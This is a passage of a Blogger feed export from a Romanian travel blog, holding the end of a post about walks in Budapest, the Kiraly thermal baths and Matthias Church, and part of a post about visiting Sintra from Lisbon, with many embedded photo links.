Era un drum pe care aveam să îl refacem în fiecare zi, pe jos, pentru a ne bucura de oraș pe ambele maluri ale Dunării.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nÎntr-o după-amiază, ne-am întors pentru a vizita băile termale Kiralyi. Plasate într-o clădire verde, părăginită, pe o stradă din Buda, care merge paralel cu Dunărea, ascund un izvor termal care se varsă intr-un bazin acoperit cu un dom găurit, moștenit de la turci. În jurul bazinului mai există trei căzi mai mici o saună uscată, una umedă și facilitățile basic de baie și duș, totul curat și uimitor de bine întreținut, pentru o baie de cartier. Lockerele și cabinele private, masajul și jacuzzi-ul sunt plasate în jurul curții interioare a clădirii, care oferă privirii un spațiu destul de vast pentru în mijlocul orașului.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNe-a plăcut la Kiralyi - ne-au plăcut prețurile și curățenia și am fi încercat să ajungem și la mai faimoasele Széchenyi și Gellért, dacă prima nu ar fi fost închisă pentru renovare și a doua segregată pe sexe în timpul săptămânii. E bine să vă informați din timp, de altfel, în privința programului băilor, dacă vreți să le vizitați când ajungeți în Budapesta. Ar fi și păcat să nu intrați în una dintre ele, măcar, fiindcă orașul este bogat în izvoare termale și în băi decadente, vechi de câteva sute de ani.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nÎn aceeași seară am ajuns la castel. Era frig și începuse ploaia. Puținii turiști, mergeau zgribuliți, ca și noi, din curte interioară în curte interioară, căutând pe telefon sau pe hărțile de mână Bastionul Pescarilor, Curtea Leilor sau biserica Matthias. Cu aceasta din urmă am avut noroc - deși programul de vizitare se terminase, am putut arunca o privire, deoarece nimeni nu se gândise să încuie ușa. Am găsit acolo penumbră și picturi vechi, frumoase, pe care, din păcate, nu am avut timp să le vedem prea bine. E interesant de știut că porecla bisericii vine de la Matei Corvin, care nu numai că a îmbogățit structura intițială, dar și-a sărbătorit și ambele nunți acolo.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil4tsXPeelCru5duIxFq-fvvPGUuxkeanfsPbzERufgzE67pq5cekxVJ5V0gpCunjeHncC1LSNPyeUr4TVefDkbW0GwcIsOAE6GPeP92pv7ptk85iKgLj0jqx8XFSCVrhuzsrj8-c4SCPL\/s1600\/DSCN0038.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil4tsXPeelCru5duIxFq-fvvPGUuxkeanfsPbzERufgzE67pq5cekxVJ5V0gpCunjeHncC1LSNPyeUr4TVefDkbW0GwcIsOAE6GPeP92pv7ptk85iKgLj0jqx8XFSCVrhuzsrj8-c4SCPL\/s640\/DSCN0038.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitevgILqEOWLKijFAejAwvQVyG32xMEQJfKQVFYuP3eZhKaPSrJuw9OMFwXBJLuFd9OBDC_cjBmRs5wE_lc9L_2Bz_z0GLcnJ2ndsKpTYTwVMcMMbQigHT5f-5AlVI-9ycRqnx0UuKf8Oq\/s1600\/DSCN0042.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitevgILqEOWLKijFAejAwvQVyG32xMEQJfKQVFYuP3eZhKaPSrJuw9OMFwXBJLuFd9OBDC_cjBmRs5wE_lc9L_2Bz_z0GLcnJ2ndsKpTYTwVMcMMbQigHT5f-5AlVI-9ycRqnx0UuKf8Oq\/s640\/DSCN0042.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbWn5b3Yv1_v2uk0NHqw3bUaxy6n6Fm_U526eUkEVK9mNcqHQYqE9I-rAk6-t6SNljioYBbAX674GGPh59mhykl4n600BaJWjFPyOalQgGonLoT8KHlU4uGAu6FrqbmDLek5Pe3xdVNi4o\/s1600\/DSCN0047.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbWn5b3Yv1_v2uk0NHqw3bUaxy6n6Fm_U526eUkEVK9mNcqHQYqE9I-rAk6-t6SNljioYBbAX674GGPh59mhykl4n600BaJWjFPyOalQgGonLoT8KHlU4uGAu6FrqbmDLek5Pe3xdVNi4o\/s640\/DSCN0047.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsOrP3G-q9uH6mbuxGFeWpDC8iaYPPPl8QdW8JSklEgDwaKaej4s1xHnA4D4cprdYbJC51zicTtXiaKGO5NjV2CubQmnNtFWBMp4t2B9GCbreN53CIiA7TO6CM6vr0zUc2I-CaVyEdfoXo\/s1600\/DSCN0055.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsOrP3G-q9uH6mbuxGFeWpDC8iaYPPPl8QdW8JSklEgDwaKaej4s1xHnA4D4cprdYbJC51zicTtXiaKGO5NjV2CubQmnNtFWBMp4t2B9GCbreN53CIiA7TO6CM6vr0zUc2I-CaVyEdfoXo\/s640\/DSCN0055.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj70unzC_BENKgDyfd0Swv2fXF6iPj3S6DL6bRxy_20O_CYk9lHuihyphenhyphen1ovxwzzSL5bP66Hf6iZOglIEFvTyd02aolNxxF-oGaD-gRyF0B6Qjds0O6ji-Xu2UX562soSREianG3dIvDt1T3V\/s1600\/DSCN0056.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj70unzC_BENKgDyfd0Swv2fXF6iPj3S6DL6bRxy_20O_CYk9lHuihyphenhyphen1ovxwzzSL5bP66Hf6iZOglIEFvTyd02aolNxxF-oGaD-gRyF0B6Qjds0O6ji-Xu2UX562soSREianG3dIvDt1T3V\/s640\/DSCN0056.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgetVSRnO5qouwQsg00GgKS6aDsC5SZznRh6mv_6WbRxQBgoTvRbylyC1OyO5tdNlgD1BXeQEZSYxmn54GmAeDeIaIqvf8l8SEtsvQnGNWxh4vgYA7UHvhiud0f9INHE-jAWqGUH4Rhxerx\/s1600\/DSCN0059.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgetVSRnO5qouwQsg00GgKS6aDsC5SZznRh6mv_6WbRxQBgoTvRbylyC1OyO5tdNlgD1BXeQEZSYxmn54GmAeDeIaIqvf8l8SEtsvQnGNWxh4vgYA7UHvhiud0f9INHE-jAWqGUH4Rhxerx\/s640\/DSCN0059.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8lgRGwSuixbaDE9TG4O4mzu_OSkGXaAQcCno0_9TMWNNYSAhzqvWpyZZ7qvEF6c_rLgd_BhVWwHtbZ5hQlR8jB7RXWEqkIpxyO5z19mVcpBXf1AnY7HfCsu7FXjhP4w59q0TrYykfJ7ut\/s1600\/DSCN0061.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8lgRGwSuixbaDE9TG4O4mzu_OSkGXaAQcCno0_9TMWNNYSAhzqvWpyZZ7qvEF6c_rLgd_BhVWwHtbZ5hQlR8jB7RXWEqkIpxyO5z19mVcpBXf1AnY7HfCsu7FXjhP4w59q0TrYykfJ7ut\/s640\/DSCN0061.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmvVmi5rRYDMfQ5_f5fF1wNkSB3x7fMbqubkm15iPzazGyipXEHpwLSLVd-AS2yVKiy7Ver-pGrAR436J0X952Tf1SQDtDdYaWYnXt8AYJUBZqggbQQo18a34CwTvDeHTGcXCSILNEV1a9\/s1600\/DSCN0076.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmvVmi5rRYDMfQ5_f5fF1wNkSB3x7fMbqubkm15iPzazGyipXEHpwLSLVd-AS2yVKiy7Ver-pGrAR436J0X952Tf1SQDtDdYaWYnXt8AYJUBZqggbQQo18a34CwTvDeHTGcXCSILNEV1a9\/s640\/DSCN0076.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSkghbS-ea6WIW7bbaSeqVhMPtNcDQdQTf1Or4AXMxHdx3gVJpERQXvFdjRYLILE1pz5tUdyqeQ9ygJTAVH-rYp94g9otjV5tXuLCFb2dxGechhKTOVuL_qmCpwuaz7Le_8wnKYCVBwaoP\/s1600\/DSCN0287+-+Copy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSkghbS-ea6WIW7bbaSeqVhMPtNcDQdQTf1Or4AXMxHdx3gVJpERQXvFdjRYLILE1pz5tUdyqeQ9ygJTAVH-rYp94g9otjV5tXuLCFb2dxGechhKTOVuL_qmCpwuaz7Le_8wnKYCVBwaoP\/s640\/DSCN0287+-+Copy.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6j1hZzqJ0PK2djlfrP5clICwl0u_anpeaSbzUlt18qgJ0SYL_63p08lzytqmEi6noUhfbl06jqR4j3WKx3ownwajBsMY2EUKkfOSPfMb0-ix3hcjEoOz8yU0U5edYHPOrwJKAkhlZ_yMa\/s1600\/DSCN0289+-+Copy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6j1hZzqJ0PK2djlfrP5clICwl0u_anpeaSbzUlt18qgJ0SYL_63p08lzytqmEi6noUhfbl06jqR4j3WKx3ownwajBsMY2EUKkfOSPfMb0-ix3hcjEoOz8yU0U5edYHPOrwJKAkhlZ_yMa\/s640\/DSCN0289+-+Copy.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCDb4mb9C1iJsTbMeZjWdGpCHbinGSQSBmMAkM6mxoRxEewWOD3XPl9jyBkqeAEdmegqysTuSn6oUAcLhTm6d5-Xs879ZjXOmGuu2WbjG5l6x-_i9bjx5aWwU2Q1GfdPkn5f3WuIIZsV-s\/s1600\/DSCN0294+-+Copy.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCDb4mb9C1iJsTbMeZjWdGpCHbinGSQSBmMAkM6mxoRxEewWOD3XPl9jyBkqeAEdmegqysTuSn6oUAcLhTm6d5-Xs879ZjXOmGuu2WbjG5l6x-_i9bjx5aWwU2Q1GfdPkn5f3WuIIZsV-s\/s640\/DSCN0294+-+Copy.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8o_vD93oIrXQpAr8okidCAnqawtcIFvNj7xz24Hod1QwLTizzrVg7vB5EXkWCdp8154H-BVmOfQgEU7X7aUOL3nZXAxKc4RcE2l99UD9aUb066VGa_ddq5L3SsdO6opj9ZaSuiXTzqv8J\/s1600\/DSCN0322.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8o_vD93oIrXQpAr8okidCAnqawtcIFvNj7xz24Hod1QwLTizzrVg7vB5EXkWCdp8154H-BVmOfQgEU7X7aUOL3nZXAxKc4RcE2l99UD9aUb066VGa_ddq5L3SsdO6opj9ZaSuiXTzqv8J\/s640\/DSCN0322.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.culegatoruldecuvinte.com\/feeds\/7416038911643882224\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/03\/budapesta-plimbari-pe-malul-dunarii_30.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/7416038911643882224"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2412439565241656826\/posts\/default\/7416038911643882224"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.culegatoruldecuvinte.com\/2018\/03\/budapesta-plimbari-pe-malul-dunarii_30.html","title":"Budapesta - plimbări pe malul Dunării, Dealul Castelului și băi termale"}],"author":[{"name":{"$t":"Andreea"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16901346449758824740"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"23","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl_3qZW7ogAvX5D-Yy0k-zNtZPuN9IrjvC9yXacg5T8FdIXaLtgrQj5rbIf_ppFRc3Mo0orowGM_7TWpXiZSw8dMRg_Pfhxy1zDqQsysEt2GK8To46G3TxB7qd_VnOTjY\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfoQ7hWrPjrkT4KMWcaWuViXRkVQm_PSd_ONwNYrOOCl2pjWMb_HapYLxmDy6yYcqeGqfl63dKZMo4m40CBvcEKiwhCVjwzpF7XhXTD19fFdPM3Lfc509jbFPJYdwX7_Z1aUTWHwmLOC1h\/s72-c\/DSCN0031.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2412439565241656826.post-7515938159262342291"},"published":{"$t":"2018-03-19T00:12:00.002+02:00"},"updated":{"$t":"2018-06-24T12:45:10.164+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hoinarind prin Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Portugalia"}],"title":{"type":"text","$t":"Sintra, un oraș de basm"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPBuwkRQT-ZMY8NTFvH5Y5_UnJaekWQDc_ss89RhEd_mv3gX7g-mfpP9x97g7Iz6kpwX5mzdSME6bzcc8IThNJCu4xCFu6vWfju3jDhWFoNwjxwj3sXQhOollzRV1f3lwm1xulbAD58MAw\/s1600\/Picture+1020.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPBuwkRQT-ZMY8NTFvH5Y5_UnJaekWQDc_ss89RhEd_mv3gX7g-mfpP9x97g7Iz6kpwX5mzdSME6bzcc8IThNJCu4xCFu6vWfju3jDhWFoNwjxwj3sXQhOollzRV1f3lwm1xulbAD58MAw\/s640\/Picture+1020.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDupă cum scriam în articolul despre \u003Ca href=\"http:\/\/www.culegatoruldecuvinte.com\/2018\/02\/lisabona-in-culori-aprinse.html\" target=\"_blank\"\u003E\u003Ci\u003ELisabona\u003C\/i\u003E\u003C\/a\u003E, în scurta noastră ședere în Portugalia, am reușit să ajungem și în \u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Sintra\" target=\"_blank\"\u003E\u003Ci\u003ESintra\u003C\/i\u003E\u003C\/a\u003E. Nu aleseserăm cea mai bună zi pentru excursie fiindcă tocmai serbaserăm, cu o seară înainte, o aniversare udată cu prea multă \u003Ci\u003Eginha\u003C\/i\u003E, dar vacanța era scurtă, așa că ne-am luat,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ela pachet,\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;mahmureala împletită cu lipsa de chef și am plecat. A fost una dintre cele mai inspirate decizii ale acelui concediu. Sintra este un oraș de poveste, în care ai senzația că timpul s-a oprit în loc, nu atât la ceasul unui secol trecut cât undeva, într-o lume paralelă, unde poveștile rămân povești.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGhidurile turistice spun că primele două locuri pe care trebuie musai să le vedeți în Sintra sunt cele două castele: \u003Ci\u003ECastelul Maurilor\u003C\/i\u003E și \u003Ci\u003EPalatul Pena\u003C\/i\u003E. Nu am nimic împotrivă, dar dacă tot ați ajuns acolo, vă dau un sfat: faceți măcar unul din drumurile până la ele pe jos. Nu e ușor, mai ales la dus, fiindcă cei patru kilometri, urcați pe deal, presupun un oarecare efort, dar merită. Veți descoperi, ascunse în pădurea bogată, aproape luxuriantă, niște conace superbe, vechi de cel puțin un secol, multe dintre ele un pic părăginite, dar poate tocmai de aceea, poetice prin felul în care natura și construcția coexistă pașnic, piatră cu iederă, izvoare cu foișoare și scări de lemn sau piatră. Castelele, deși oferă o priveliște superbă, sunt copleșite de vizitatori, așa că plimbarea în șir indian, într-o zi călduroasă de început de toamnă, poate fi un adevărat chin. Asta nu înseamnă că nu merită sacrificiul turistic, dar, după cum ziceam, panorama asupra văii e, probabil, ceea ce vă va rămâne cel mai mult în minte.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎn rest, în Sintra se poate mânca relativ bine - noi am gustat dintr-un pui cu bere destul de bun iar magazinele cu suveniruri sunt nelipsite. Un loc pe care nu l-am văzut, dar de care am auzit numai de bine e \u003Ci\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Quinta_da_Regaleira\" target=\"_blank\"\u003EQuinta da Regaleira\u003C\/a\u003E\u003C\/i\u003E, visul exotic al unui magnat bogat.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECum se ajunge în Sintra?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDin Lisabona până în Sintra sunt doar 28 de kilometri, care pot fi parcurși cu mașina, autobuzul sau trenul. Noi am optat pentru tren, o variantă comodă (călătoria durează mai puțin de o oră) și puțin costisitoare (un bilet dus întors costă sub 5 euro).\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CNVbH1umFx3fh6ulR2u5YPhG51ovBE6cbAa8kz-P5Ps1SCiDWA5IQ5Re7L4Pw_ymOgXTD_nX0mAF4hhIUjYJQg4Yf42TckXpHS8Nw5x72x_6xZeTxyFKv0B4-Hg2V8xKN1aBzPlFTThS\/s1600\/Picture+843.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CNVbH1umFx3fh6ulR2u5YPhG51ovBE6cbAa8kz-P5Ps1SCiDWA5IQ5Re7L4Pw_ymOgXTD_nX0mAF4hhIUjYJQg4Yf42TckXpHS8Nw5x72x_6xZeTxyFKv0B4-Hg2V8xKN1aBzPlFTThS\/s640\/Picture+843.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcn_IEGGPS4GlFtXOwQ48B_RYzlrBhmcghuybM4yWU4BpiwEQJQwjy_D4lq7I9lpiW9Zk-sSXRtda7NsdVJawd0iYRZ0awHBziCf2A1F-zXOgB3QdYjhvhOVxnWRMaCH-8EnBZ9dF10PU7\/s1600\/Picture+845.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcn_IEGGPS4GlFtXOwQ48B_RYzlrBhmcghuybM4yWU4BpiwEQJQwjy_D4lq7I9lpiW9Zk-sSXRtda7NsdVJawd0iYRZ0awHBziCf2A1F-zXOgB3QdYjhvhOVxnWRMaCH-8EnBZ9dF10PU7\/s640\/Picture+845.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi46pqXh4yn6H-oARqXu8O_zjgSBziE4k7qI47I2WBdR4oOx7BEp6LpOIPvr1_pjVR1zjgm3TX1o5SIP-98gk86X1MMR8LbAZYw6XLRbBeZyv4FoKIHhUfDQoEOj_8dPLvnyVZgCV6cGDGh\/s1600\/Picture+830.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi46pqXh4yn6H-oARqXu8O_zjgSBziE4k7qI47I2WBdR4oOx7BEp6LpOIPvr1_pjVR1zjgm3TX1o5SIP-98gk86X1MMR8LbAZYw6XLRbBeZyv4FoKIHhUfDQoEOj_8dPLvnyVZgCV6cGDGh\/s640\/Picture+830.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq0MXCw49KAlwDaFeHXSCY9fQYCHnXm0G880kbMTyTk7nBvCS63BN-vh4WyU4xM-70_vt9XYaSQjjvd3Dt_ohwvy_vKIhV1iVyl_T9djnKyy9pEQEZkJ55p7k7jHytZ17Qg-FOTWHccfCp\/s1600\/Picture+831.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 